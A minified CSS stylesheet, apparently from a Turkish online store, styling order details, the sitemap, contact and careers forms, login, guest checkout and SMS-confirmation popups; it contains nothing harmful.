.s-detay-sepete-ekle{width:88px;padding-right:10px;text-align:right}.orderbilldetail-header p{display:block;float:left;font-size:13px;color:#000;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.orderdetail-productprice{width:22.988505747126436%}.orderdetail-count{width:11.494252873563218%}.ordercode{display:block;float:left;width:100%;height:auto;color:#212121;font-size:14px;line-height:22px;margin-bottom:10px}.ordercode p{margin-top:5px;display:block;color:#000;font-size:14px!important;line-height:25px;clear:both;width:100%}.ordercode p strong{font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.ordercode p span{padding-right:30px;display:block;float:left;width:33.3333333%;box-sizing:border-box}.ordercode .followcargo{float:right;background:url(https://stn-brandroom.mncdn.com/Content/img/icon-free-114x114.png) no-repeat left center;color:#000;background-size:contain;padding-left:31px;text-decoration:underline}#cargoLink a{color:#33afb2;font-weight:400;text-decoration:underline}.kargo-bilgileri{border-top:none!important;border:solid 1px #e2e2e2;width:658px;display:block;float:left;padding:0 10px 10px 30px}.paidkind{display:block;float:left;width:69.07216494845361%!important}.listtotal .siparis-total{float:right;width:30%;margin-bottom:10px}.listtotal .siparis-total p{text-align:right}.rightcontainer .paidkind-addressinfo{padding:14px;display:block;float:left;width:100%!important;box-sizing:border-box;padding:15px 0!important;border-bottom:1px solid #ececec!important;margin-bottom:0;background:#fff}.rightcontainer .paidkind-addressinfo:last-child{border-bottom:none!important}.rightcontainer .paidkind-addressinfo .leftt{display:block;float:left;height:auto;width:120px;color:#000;font-size:13px}.rightcontainer .paidkind-addressinfo p{display:block;float:left;height:auto;padding-left:10px;width:400px;font-size:13px;color:#363636;margin-top:0!important}.rightcontainer .formactions{clear:both;display:block;float:right;margin-top:10px;width:100%;margin-bottom:30px;padding-right:30px}.editfor{position:relative;width:719px!important;left:-19px;border-top:5px solid #ebebeb;margin-top:-2px;padding:20px;padding-bottom:0}.nborderr{border:none!important}.ordercode h2{display:block;float:left;width:auto}.sale_detail_list li{display:block;float:left;width:100%;display:block;border-bottom:2px solid #ebebeb;height:auto}.sale_detail_list .sale_detail_name p a{display:block;margin-bottom:10px;color:#000}.sale_detail_list .sale_detail_name p a:hover{text-decoration:underline}.sale_detail_list .sale_detail_name p b{font-weight:700}.sale_detail_list .sale_detail_name{color:#333}.sale_detail_list .product-basket-photo img{width:142px!important}.sale_detail_list .product-basket-photo{display:block;float:left;height:142px;width:142px;padding:17px 10px 20px}.sale_detail_list .sale_detail_name{padding:17px 10px 20px;display:block;float:left;width:210px}.sale_detail_list .sale_detail_name p{padding:2px 0}.sale_detail_list .sale_detail_name p a{display:block;margin-bottom:10px;color:#000}.sale_detail_list .sale_detail_name p a:hover{text-decoration:underline}.sale_detail_list #basketpinside{display:block;float:left;width:910px;height:auto}.sale_detail_list #basketpinside .basketpinsideli{display:block;float:left;border-bottom:2px solid #ebebeb;width:910px;height:auto}.sale_detail_total{display:block;float:left;width:107px;padding:17px 0 20px;text-align:right}.sale_detail_repeat{display:block;float:right;height:42px;line-height:42px;color:#fff;white-space:nowrap;font-size:16px;background:#000;border:none;cursor:pointer;font-family:BrixSansLight,Trebuchet MS,sans-serif;padding:0 20px;font-weight:400;box-sizing:border-box;-webkit-appearance:none}.orderdetail-productname{width:45.977011494252873%}.sale_detail_price{display:block;float:left;padding:17px 0 20px;width:150px}.orderdetail-total{width:19.540229885057472%;text-align:center}.sitemap{display:block;float:left;width:100%;height:auto;margin-bottom:50px;padding-top:20px}.sm-list-baslik{display:block;float:left;width:100%;margin-bottom:20px;order:1}#tiles li ul li{display:block;float:left;width:100%;margin-bottom:10px}.sm-list-baslik a{color:#000;width:100%;display:block;font-weight:700;box-sizing:border-box;font-size:22px;line-height:normal;font-family:BrixSansLight;text-align:center}.sm-liste a{color:#000;display:block;float:left;text-align:left;width:100%;font-weight:700;font-size:16px;box-sizing:border-box;font-family:BrixSansLight,Trebucket MS,sans-serif}#tiles li .sublist a{font-size:14px!important;font-weight:400!important;color:#000}#tiles2 li .sublist a{font-size:12px!important;color:#707070!important;padding-left:5px}#tiles2 li .sublist a{font-size:12px!important;color:#707070!important;padding-left:5px}#tiles2 li ul li{display:block;float:left;width:200px;margin-bottom:10px}#tiles2 ul{padding-left:15px;display:block;float:left;margin-bottom:10px}.sm-liste{border:none;margin-top:12px}.sublist{border-bottom:0!important;margin-top:0}.sublist a{font-size:10px!important}.sublistcenter a{text-align:center;margin-bottom:10px}.wm{display:flex;flex-flow:row;flex-wrap:wrap-reverse;float:left;width:100%;margin-bottom:20px;border-bottom:1px solid #ddd;padding-bottom:10px;overflow-x:auto}.wm ul{display:block;float:left;width:25%;box-sizing:border-box;padding-right:20px;padding-left:20px;border-right:1px solid #ddd;margin:30px 0}.white-container{display:block;float:left;width:100%}.white-container h1{color:#000;width:100%;display:block;margin-bottom:25px;font-weight:700;box-sizing:border-box;font-size:22px;line-height:normal;font-family:BrixSansLight;text-align:center}.llast{background:0 0!important}[class*=order-] .sm-liste{display:block;float:left;width:20%;box-sizing:border-box;padding-right:20px;padding-left:20px;border-right:1px solid #ddd;margin:30px 0}#subpages{width:100%;height:auto;display:block;float:left;margin-bottom:30px}#subpagesinside{display:block;width:100%;margin:0 auto;height:auto}#subpages #userleftmenu{margin-top:0}#subpages .rightcontainer{width:76.92307692307693%!important}.detailleftinside .payment_properties{border:none!important}#getpaypro{display:block;float:left;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/active-accitem.png) no-repeat right center;width:100%;font-size:13px;color:#000;cursor:pointer;padding:10px 0;font-weight:400;line-height:20px;font-family:BrixSansBold,Roboto,sans-serif}.borderleftt{border-left:1px solid #fff;padding-left:20px!important;border-right:0px!important}.contactpage h2{display:block;float:left;width:100%;line-height:55px;color:#000;font-size:18px;font-weight:400;border-bottom:1px solid #ececec;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}#erMessage{float:right}.iletisim-form-element{display:block;float:left;height:auto;position:relative;margin-bottom:30px;display:block;float:left;width:100%;line-height:45px;height:47px;box-sizing:border-box;border:1px solid #c6c6c6}.iletisim-form-element label{color:#646464;float:left;width:30%;display:block;font-size:14px;line-height:45px;box-sizing:border-box;padding-left:20px}#refreshCaptcha{color:#000}.mail-basari-mesaji{display:block;float:left;padding-top:10px}.contactleft{display:block;float:left;width:45.977011494252873%;margin-top:20px}.contactleft .contact-item{display:block;float:left;width:100%;margin-bottom:50px}.contactleft .contact-item h4{display:block;float:left;width:100%;font-family:BrixSansBold,Trebuchet MS,sans-serif;font-weight:400;font-size:16px;line-height:normal;padding-bottom:5px}.contactleft .contact-item p{display:block;float:left;width:100%;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:400;font-size:14px!important;line-height:25px!important;padding-right:0!important;margin-bottom:0!important;color:#212121!important}.contactleft .contact-item ul{display:block;float:left;width:100%;box-sizing:border-box;padding-left:90px;margin-top:25px;background:url(https://stn-brandroom.mncdn.com/Content/img/icon-phone-114x114.png) no-repeat 20px center;background-size:contain}.contactleft .contact-item ul li{display:block;float:left;width:100%;line-height:25px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:400;font-size:14px;color:#212121}.contactleft .contact-item ul li a{text-decoration:underline;color:#212121}.contactleftt{display:block;float:left;width:100%;height:auto;padding:20px;box-sizing:border-box;padding-left:0}.contactleftt h3{margin-bottom:10px!important}.contactleftt p{font-size:14px!important;line-height:22px!important;color:#212121!important;width:100%;padding-right:0!important}.contactleftt p a{color:#000;text-decoration:underline}.contactleftt p span{margin-right:15px}.contactleftt .cagri-work p{margin-bottom:0!important}.contactleftt .cagri-work p span{margin-right:2px}.contactleftt .cagri-phone p span{margin-right:2px}.contactrightt{display:block;float:right;width:45.977011494252873%;height:auto;padding:20px 30px;box-sizing:border-box}.contactlefttchar img{margin-left:88px auto}.contactlefttchar{display:block;float:left;width:208px}.contactrighttchar{display:block;float:left}.contactmap{display:block;float:left;width:100%;margin-top:30px}.contactpage .backoffice-icerik{display:block;float:left;width:100%;margin-top:20px}.contactpage h3{display:block;float:left;width:100%;font-size:20px;color:#000;font-weight:400;margin-bottom:20px}.iletisim-captcha .contact_input{width:65%}.contact_input{background-color:#fff;border:none;color:#646464;font-size:14px;padding:10px 10px 10px 0;line-height:25px;width:70%;display:block;float:right;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif}.iletisim-form-element img{width:30%;height:auto!important;padding-left:10px;box-sizing:border-box}.contactrightt span{display:block;float:left}#contactpage{display:block;float:left;width:100%;height:auto;background:#ebebeb}.contactpage .field-validation-error{display:none;color:red;float:left;clear:both;width:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/errorbox.png) no-repeat right top;float:left;top:-19px;position:absolute;color:#fff;height:29px;right:10px;width:initial;border-radius:3px 0 0 14px}.contactpage .field-validation-error.success{display:none}.contactpage .field-validation-error a{color:#fff;display:block;float:left;line-height:20px;text-decoration:underline;margin:0 -6px}.contactpage .field-validation-error span{display:block;float:left;line-height:20px;padding:0 10px;box-sizing:border-box}.contactpage .login-buttons{display:block;float:right;width:100%}#setalertt{display:block;float:left;padding:35px;font-weight:700;font-size:15px}.iletisim-mesaj{height:102px}.iletisim-gonder-btn{height:40px;float:right;color:#fff;font-size:16px;font-weight:400;overflow:visible;cursor:pointer;border:none;background-color:#0e0e0e;font-family:BrixSansRegular,Trebuchet MS,sans-serif;width:50%;border:none;transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.iletisim-gonder-btn:hover{background:#0e0e0e;color:#fff}.iletisim-form-element #Subjects{padding:10px;width:70%;border:none;box-sizing:border-box;font-size:14px;height:43px;line-height:20px}.iletisim-form-element #RelatedSale{padding:10px;width:70%;border:none;box-sizing:border-box;font-size:14px;height:45px;line-height:20px}.blockquotes{display:block;float:left;width:100%;background-color:#ededed;background-image:url(https://stn-brandroom.mncdn.com/Content/img/blockquotes01.png),url(https://stn-brandroom.mncdn.com/Content/img/blockquotes02.png);background-repeat:no-repeat;background-position:30px center,right 30px center;font-weight:300;color:#231f20;font-size:22px;text-align:center;line-height:25px;padding:25px;box-sizing:border-box;margin-bottom:40px}.blockquotes p{margin-bottom:0!important}.ik-wrapper{display:block;float:left;width:85%;box-sizing:border-box;border:1px solid #ededed;padding:40px}.ik-wrapper-2{display:block;float:left;width:100%}.ik-form-element{display:block;float:left;width:100%}.ik-left{display:block;float:left;width:45%}.ik-right{display:block;float:right;width:45%}.ik-form-element{display:block;float:left;width:100%;margin-bottom:15px}.ik-form-title{display:block;float:left;width:100%;font-size:16px;color:#646464;line-height:20px;height:20px;margin-bottom:5px}.iletisim-form-text{display:block;float:left;width:100%;box-sizing:border-box;border:1px solid #cecece;height:48px;padding:10px;line-height:28px;color:#646464;font-family:Roboto,Sans-Serif;font-size:14px}.captcha-image-text{display:block;float:left;width:50%;box-sizing:border-box;border:1px solid #cecece;height:48px;padding:10px;line-height:28px;color:#646464;font-family:Roboto,Sans-Serif;font-size:14px}.ik-form-element .CaptchaImage{display:block;float:right;width:45%;height:48px;text-align:center;border:1px solid #cecece;box-sizing:border-box}.ik-form-textarea{display:block;float:left;width:100%;box-sizing:border-box;border:1px solid #cecece;height:137px;padding:10px;line-height:20px;color:#646464;font-family:Roboto,Sans-Serif;font-size:14px;resize:none}.iletisim-form-select{display:block;float:left;width:100%;box-sizing:border-box;border:1px solid #cecece;height:48px;padding:10px;line-height:20px;color:#646464;font-family:Roboto,Sans-Serif;font-size:14px;resize:none}.inputfile{display:block;width:100%;height:48px;border:1px solid #cecece;box-sizing:border-box;overflow:hidden;position:relative}.inputfile span{display:block;float:right;position:absolute;right:8px;top:8px;background:#c6c6c6;color:#fff;height:30px;line-height:30px;padding:0 10px}.inputfile p{display:block;float:left;position:absolute;left:8px;top:8px;color:#444;height:30px;line-height:30px;padding:0 10px;width:auto!important;margin-bottom:0!important;max-width:240px}.inputfile input{display:block!important;width:100%!important;height:48px!important;opacity:0!important;overflow:hidden!important}.ik-errormessage{display:none;float:left;width:100%;line-height:25px;font-size:12px;color:red}.ik-gonder-btn{display:block;float:right;width:50%;cursor:pointer;border:none;box-sizing:border-box;height:48px;line-height:48px;color:#fff;text-align:center;font-size:16px;font-weight:700;background:#000}.fbcheck4{display:block;float:left;width:100%;border:1px solid #3b5999;box-sizing:border-box;border-top:none;padding:10px}.fbcheck4 input{display:block;float:left;line-height:20px;margin-top:4px;margin-right:10px}.fbcheck4 a{display:block;float:left;line-height:20px;color:#555}.fbcheck4 .fbAlert4{display:block;float:left;width:100%;color:red;line-height:20px}.fbcheck3{display:block;float:left;width:500px;border:1px solid #3b5999;box-sizing:border-box;border-top:none;padding:10px;margin-top:81px;margin-bottom:-81px;margin-left:-36px;background-color:#fff}.fbcheck3 input{display:block;float:left;line-height:20px;margin-top:4px;margin-right:10px}.fbcheck3 a{display:block;float:left;line-height:20px;color:#555}.fbcheck3 .fbAlert3{display:block;float:left;width:100%;color:red;line-height:20px}.fbcheck2{display:block;float:left;width:100%;border:1px solid #e1e7f5;box-sizing:border-box;border-top:none;padding:10px}.fbcheck2 input{display:block;float:left;line-height:20px;margin-top:4px;margin-right:10px}.fbcheck2 a{display:block;float:left;line-height:20px;color:#555}.fbcheck2 .fbAlert2{display:block;float:left;width:100%;color:red;line-height:20px}.fbcheck{display:block;float:left;width:100%;border:1px solid #e1e7f5;box-sizing:border-box;border-top:none;padding:10px}.fbcheck input{display:block;float:left;line-height:20px;margin-top:4px;margin-right:10px}.fbcheck a{display:block;float:left;line-height:20px;color:#555}.fbcheck .fbAlert{display:block;float:left;width:100%;color:red;line-height:20px}.lost-pass{display:block;float:left;clear:both;color:#818181;font-size:14px;text-decoration:underline}#Login_Remember{display:block;float:right!important;width:auto!important;height:auto!important;background-color:rgba(0,0,0,0)!important;border:none!important;margin-top:2px}#loginleft .chkstyles{display:block;float:right;width:auto}#loginleft .chkstyles input{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px}#loginleft .chkstyles input:checked+.labels{display:block!important;float:left;width:auto!important;height:21px;background:url(https://stn-brandroom.mncdn.com/Content/img/chk-checked.png) no-repeat left center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;cursor:pointer;line-height:39px;color:#818181!important;font-size:14px!important;font-weight:400!important;line-height:21px!important;padding-left:25px;margin-top:-3px;padding-top:3px}#loginleft .chkstyles .labels{display:block!important;float:left;width:auto!important;height:21px;background:url(https://stn-brandroom.mncdn.com/Content/img/chk-unchecked.png) no-repeat left center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;cursor:pointer;line-height:39px;color:#818181!important;font-size:14px!important;font-weight:400!important;line-height:21px!important;padding-left:25px;margin-top:-3px;padding-top:3px}.chkstyles2 input{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px}.chkstyles2 label{display:block!important;float:left;width:auto!important;height:21px;background:url(https://stn-brandroom.mncdn.com/Content/img/chk-unchecked.png) no-repeat right center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;cursor:pointer;line-height:39px;color:#818181!important;font-size:14px!important;font-weight:400!important;line-height:21px!important;padding-right:25px;margin-top:-3px;padding-top:3px}.chkstyles2 input:checked+label{background:url(https://stn-brandroom.mncdn.com/Content/img/chk-checked.png) no-repeat right center}.sifremi-unuttum-yardim{display:block;float:left}.rememberme{display:block!important;float:right!important;width:auto!important;margin-right:5px;font-weight:400!important;line-height:16px!important;color:#818181!important;font-size:14px!important}#logininside .field-validation-error{color:red;float:left;clear:both;width:100%}#logininside .uyelik-sutun-2 .field-validation-error{background:url(https://stn-brandroom.mncdn.com/Content/img/errorbox.png) no-repeat right top;float:right;color:#fff;height:29px;width:100%;border-radius:3px 0 0 14px;position:absolute;left:0;top:-20px}#logininside .uyelik-sutun-2 .field-validation-error.logg{top:5px!important}#logininside .uyelik-sutun-2 .field-validation-error.success{display:none}#logininside .uyelik-sutun-2 .field-validation-error a{color:#fff;display:block;float:left;line-height:20px;text-decoration:underline;margin:0 -6px}#logininside .uyelik-sutun-2 .field-validation-error span{display:block;float:left;line-height:19px;padding-left:3px;box-sizing:border-box}#logininside .uyelik-form-select-2{display:block;float:left;text-indent:10px}.renewDv .uyelik-form-element .checkgreen{margin-top:120px!important}.renewDv .uyelik-form-element.short .checkgreen{margin-top:4px!important}.renewDv .messagebox{display:none}.yeniliklerden-haberdar{display:block;float:left;width:100%;margin-top:10px}.yeniliklerden-haberdar.diff{margin-top:20px}.infoo{color:#818181;font-size:13px}.yeniliklerden-haberdar.in-popup{width:100%;float:left;padding-bottom:8px;padding-top:2px;margin:0}.yeniliklerden-haberdar.in-popup a{color:#000}.yeniliklerden-haberdar label{color:#818181;float:left;font-size:13px;line-height:12px;margin-left:5px}.yeniliklerden-haberdar a{color:#818181;float:left;font-size:13px;line-height:12px;margin-right:5px}.yeniliklerden-haberdar input{float:left;display:block}#signInForm .login-buttons{display:block;float:left;width:100%;margin-top:20px}#logininside .login-buttons{display:block;float:left;width:100%}#logininside h1{display:block;float:left;color:#000;font-size:18px;line-height:normal;width:100%;font-weight:700;font-family:'Source Sans Pro',sans-serif;margin-bottom:10px}#logininside h2{display:block;float:left;color:#000;font-size:20px;line-height:normal;width:100%;font-weight:700;margin-bottom:30px;text-align:center;font-family:Roboto,sans-serif}#logininside h2.be-member{margin-bottom:10px}#loginleft .login-buttons{width:33.33333%;float:right}#loginleft .login-buttons input{float:right!important}#loginright{display:block;float:left;width:100%;height:auto;box-sizing:border-box}#loginright img{width:100%}.logininfo{display:block;float:left;width:100%;background:#bcbcbc;padding:10px;box-sizing:border-box;margin-bottom:42px;position:relative;color:#fff}.logininfo div{display:block;float:left;width:100%;box-sizing:border-box;border:1px solid #fff;padding:30px}.logininfo p{display:block;float:left;width:100%;margin-bottom:30px;font-size:16px;font-weight:700;line-height:25px}.logininfo ul{display:block;float:left;width:100%}.logininfo ul li{display:block;float:left;width:100%;font-size:14px;font-weight:300;line-height:25px;margin-bottom:30px;padding-left:90px;box-sizing:border-box}.logininfo ul li:last-child{margin-bottom:0}.logininfo ul li.mail{background:url(https://stn-brandroom.mncdn.com/Content/img/logininfo-mail.png) no-repeat left center}.logininfo ul li.favori{background:url(https://stn-brandroom.mncdn.com/Content/img/logininfo-favori.png) no-repeat left center}.logininfo ul li.siparis{background:url(https://stn-brandroom.mncdn.com/Content/img/logininfo-siparis.png) no-repeat left center}.logininfo ul li.kupon{background:url(https://stn-brandroom.mncdn.com/Content/img/logininfo-kupon.png) no-repeat left center}#loginleft{display:block;float:left;width:100%;height:auto;box-sizing:border-box}#loginleft p.head,#loginright p.head{font-size:18px;font-weight:300;line-height:normal;padding-bottom:12px;margin:0}.loginpadwrap{display:block;float:left;width:35%;background:#fff;padding:15px;box-sizing:border-box}#loginleft h2{font-weight:700;color:#ce2031;font-size:20px;padding-bottom:6px;margin:0 0 4px -2px}.halffromarea{width:30%!important;margin-top:10px;margin-bottom:7px!important}#loginleft .uyelik-form-element,#loginright .uyelik-form-element{margin-bottom:20px;display:block;float:left;width:100%;position:relative}#loginleft .uyelik-form-element.half-left,#loginright .uyelik-form-element.half-left{width:48%;float:left}#loginleft .uyelik-form-element.half-right,#loginright .uyelik-form-element.half-right{width:48%;float:right}#loginright .uyelik-form-element.half-left,.uyelik-aciklama .uyelik-form-element.half-left{width:48%;float:left;position:relative}#loginright .uyelik-form-element.half-right,.uyelik-aciklama .uyelik-form-element.half-right{width:48%;float:right;position:relative}#loginright .uyelik-form-element input,.uyelik-aciklama .uyelik-form-element input{background-color:#fff;border:1px solid #ccc;color:#a7a7a7;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;padding:10px;width:100%;display:block;float:left;height:45px;line-height:25px;box-sizing:border-box}.uyelik-aciklama .uyelik-form-element{margin:0 0 10px 0;float:left;width:100%;padding:10px 0 0}#loginleft .uyelik-form-element .messagebox,#loginright .uyelik-form-element .messagebox{display:none}#logininside h1{display:block;float:left;color:#000;font-size:18px;line-height:normal;width:100%;font-weight:300;margin-bottom:10px}.sethalf{color:#212121;font-size:18px;font-weight:700;width:100%;display:block;float:left;padding-bottom:30px;font-family:Roboto,sans-serif}.sethalfright{color:#212121;font-size:18px;font-weight:700;width:100%;display:block;float:left;padding-bottom:30px;font-family:Roboto,sans-serif}.halffromarea input{height:33px!important}.loginrightcontent{display:block;float:left;width:35%;background:#fff;margin-top:20px;padding:15px;box-sizing:border-box}.loginrightcontent .signinfo{display:block;float:left;width:100%}.loginrightcontent .signinfo h4{display:block;float:left;width:100%;font-weight:400;font-size:16px;line-height:normal;margin-bottom:5px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.loginrightcontent .signinfo p{display:block;float:left;width:100%;font-weight:400;font-size:14px;line-height:normal;margin-bottom:10px}.loginrightcontent .signinfo ul{display:block;float:left;width:100%;box-sizing:border-box;padding:8px 35px;border:1px solid #ccc;margin-bottom:23px}.loginrightcontent .signinfo ul li{display:block;float:left;width:100%;font-size:14px;font-weight:400;color:#000;line-height:18px;background-repeat:no-repeat;background-position:left center;padding:5px 0 5px 40px;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}.loginrightcontent .signinfo ul .mail{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-login-mail.png)}.loginrightcontent .signinfo ul .favorite{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-login-favorite.png)}.loginrightcontent .signinfo ul .list{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-login-list.png)}.loginrightcontent .signinfo ul .coupon{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-login-coupon.png)}.loginrightcontent .signinfo .referrer{display:block;float:right}.loginrightcontent .signinfo .referrer{height:40px;line-height:40px;text-align:center;color:#fff;float:right;font-size:18px;cursor:pointer;border:none;background-color:#daa628;border:none;white-space:nowrap;width:50%;font-family:BrixSansBold,Roboto,sans-serif;font-weight:400;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.loginrightcontent .signinfo .referrer:hover{background:#000;color:#fff}.loginrightcontent .loginasGuest{display:block;float:left;width:100%}.loginrightcontent .loginasGuest p{display:block;float:left;width:100%;font-size:15px;font-weight:400;color:#000;line-height:normal}.loginrightcontent .loginasGuest p.head{font-size:20px;font-weight:300;line-height:normal;padding-bottom:12px}.loginrightcontent .guestinput{width:75%;display:block;float:left;box-sizing:border-box;background-color:#fff;color:#a7a7a7;border:1px solid #ccc;font-size:16px;padding:10px 20px;height:45px;line-height:25px}.loginrightcontent #guestInForm{display:block;float:left;width:100%;background-color:#fff;margin-top:8px}.loginrightcontent #guestButton{width:25%;display:block;float:left;box-sizing:border-box;background:#000;border:none;color:#fff;font-size:16px;font-weight:700;line-height:45px;cursor:pointer;-webkit-appearance:none}.loginrightcontent #resultHtmlGuest{display:block;float:left;width:100%;padding-top:5px}#guestPopupWrap{display:none}#guestPopup{display:block;float:left;width:900px;height:300px;background-color:#fff;box-sizing:border-box;padding:70px 75px}#guestPopup .title{display:block;float:left;width:100%;line-height:normal;font-size:20px;margin-bottom:10px}#guestPopup .title span{color:#525252;font-family:BrixSansLight,Trebuchet MS,sans-serif}#guestPopup p{display:block;float:left;width:100%;font-size:14px;line-height:20px;margin-bottom:20px}#guestPopup form{display:block;float:left;width:100%;margin-bottom:20px;position:relative}#guestPopup .inputtxt{display:block;float:left;width:75%;height:45px;border:1px solid #ccc;box-sizing:border-box;padding:10px 20px;line-height:23px;border-radius:45px;-ms-border-radius:45px;-webkit-border-radius:45px;-o-border-radius:45px;-moz-border-radius:45px;font-size:16px;font-family:BrixSansLight,Trebuchet MS,sans-serif;color:#999}#guestPopup #guestEmailForPassword{display:none}#guestPopup .inputbtn{display:block;float:right;width:20%;background:#000;border:none;height:45px;line-height:45px;color:#fff;cursor:pointer;border-radius:45px;-ms-border-radius:45px;-webkit-border-radius:45px;-o-border-radius:45px;-moz-border-radius:45px;font-size:18px;font-family:BrixSansLight,Trebuchet MS,sans-serif;-webkit-appearance:none}#guestPopup a{display:block;float:left;border-bottom:1px solid #000;font-size:18px;color:#000;font-family:BrixSansLight,Trebuchet MS,sans-serif}#guestPopup #divPopupWarning{display:none;float:left;width:auto;position:absolute;color:red;bottom:-20px;right:0}.logincontentcard{display:block;float:left;width:20%;background:#000;padding:15px;box-sizing:border-box;margin-top:0;margin-left:20px;border:1px solid #e5e5e5}.logincontentcard .loginwithcard{display:block;float:left;width:100%}.logincontentcard .loginwithcard p{display:block;float:left;width:100%;font-size:12px;font-weight:400;color:#fff;line-height:18px}.logincontentcard .loginwithcard p.head{font-weight:700}.logincontentcard .cardinput{width:100%;display:block;float:left;box-sizing:border-box;background-color:#fff;color:#a7a7a7;border:none;font-size:16px;padding:10px;height:45px;line-height:25px}.logincontentcard #frmCard{display:block;float:left;width:100%;margin-top:15px}.logincontentcard #CardButton{width:100%;display:block;float:left;box-sizing:border-box;background:#fff;border:none;color:#000;font-size:16px;font-weight:700;line-height:45px;cursor:pointer;-webkit-appearance:none;margin-top:10px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-appearance:none}.logincontentcard #CardButton:hover{background:#b8b8b8;color:#fff}.logincontentcard #resultHtml{display:block;float:left;width:100%;color:#fff;padding:0 5px;background:#000;margin:10px 0 0;box-sizing:border-box;text-align:center}.popupSmsConfirm{background:#fff;display:block;float:left;padding:20px;width:530px}.popupSmsConfirm p{display:block;float:left;width:100%;font-size:15px;font-weight:400;color:#000;line-height:normal;padding-bottom:20px;text-align:center}.popupSmsConfirm .inside{width:100%;display:block;float:left;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/sms_onay.png) no-repeat left center}.popupSmsConfirm .smsCode{background-color:#fff;border:1px solid #ccc;color:#a7a7a7;font-size:24px;margin-left:60px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;padding:10px 20px;width:60%;display:block;float:left;height:45px;line-height:25px;box-sizing:border-box}.popupSmsConfirm #btnSmsCode{width:25%;display:block;float:right;box-sizing:border-box;background:#000;border:none;color:#fff;font-size:16px;font-weight:700;line-height:45px;cursor:pointer;-webkit-border-radius:0;border-radius:0}.popupSmsConfirm #resultHtmlPopup{display:block;float:left;width:100%;padding-top:5px;text-align:center;color:red;font-weight:600;font-size:14px}.popupSmsConfirm .plink{text-decoration:underline;color:#000}.popupSmsConfirm .redirecto-checkout{display:block;padding-bottom:0;padding-top:20px}.loginpadwrappopup{display:block;float:left;width:100%;box-sizing:border-box;background:#fff}.loginpadwrappopup h1{text-align:center;font-size:17px;font-weight:700;padding-bottom:10px}.loginpadwrappopup .uyelik-giris{width:48%!important}.loginpadwrappopup #btn2{float:left!important}.device .pkart-uyelik-sutun .uyelik-sutun-2 #btn1{font-size:12px;width:55%!important}.device .pkart-uyelik-sutun .uyelik-sutun-2 #btn2{font-size:12px;width:52%!important}#loginleft .uyelik-form-element label,#loginright .uyelik-form-element label{color:#a7a7a7;float:left;width:100%;display:block;font-size:16px;padding-bottom:5px;line-height:normal;font-weight:300}#loginleft .uyelik-form-element input,#loginright .uyelik-form-element input{background-color:#fff;border:1px solid #ccc;color:#a7a7a7;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;padding:10px;width:100%;display:block;float:left;height:45px;line-height:25px;box-sizing:border-box}.guest-label{height:45px;line-height:45px;border:1px solid #ccc;padding:0 10px;box-sizing:border-box;font-size:13px}.loginbg{display:block;float:left;width:100%!important;background-color:#d2d2d2;height:auto}#logininside{display:block;width:100%;float:left;margin-top:60px}#logininside .messagebox{width:42%}#logininside .checkgreen{margin-top:40px}.uyelik-giris{height:40px;line-height:40px;color:#fff;float:right;text-align:center;font-size:18px;cursor:pointer;border:none;background-color:#000;border:none;white-space:nowrap;width:100%;font-family:BrixSansBold,Roboto,sans-serif;font-weight:400;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-appearance:none}.uyelik-giris:hover{background:#b8b8b8}.policyinfo{font-size:12px;color:#000;display:block;float:left;width:100%;padding-bottom:7px}.spc_date .field-validation-error{margin-right:-180px;left:73%}.spc_date{display:block;float:left;width:33.333333%;height:auto;box-sizing:border-box;padding-right:10px;position:relative}.spc_date.lst{padding-right:0}.spc_date .dd{left:191px}.spc_date .mm{left:132px}.birtday-valid{left:80px!important;margin:0!important}.birtday-valid2{margin:0!important;width:185px!important;left:auto!important;right:10px;top:-20px!important}.pkart-uyelik-sutun{padding:20px}.uyelik-sutun p{display:block;float:left;width:100%;font-size:15px;font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif;color:#000;text-align:left;line-height:normal;margin-bottom:8px}#facebook_login{height:45px;line-height:45px;width:100%;display:block;float:left;background:#3b5998 url(https://stn-brandroom.mncdn.com/Content/img/facebook-login.png) no-repeat 5% center;margin-top:20px;color:#fff;box-sizing:border-box;padding-left:12%;font-size:14px;font-weight:300}#facebook_login strong{font-weight:500}#facebook_bemember{height:45px;line-height:45px;width:100%;display:block;float:left;background:#3b5998 url(https://stn-brandroom.mncdn.com/Content/img/facebook-login.png) no-repeat 5% 